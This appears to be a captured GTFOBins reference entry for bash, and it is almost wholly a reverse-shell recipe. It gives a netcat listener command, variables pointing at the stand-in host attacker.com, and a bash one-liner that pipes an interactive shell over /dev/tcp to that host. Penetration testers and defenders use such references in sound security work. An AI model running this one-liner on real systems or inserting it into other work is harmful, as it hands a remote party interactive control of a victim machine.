 https://gtfobins.github.io/gtfobins/bash/#reverse-shell
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bash
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
bash -c 'exec bash -i &>/dev/tcp/$RHOST/$RPORT <&1'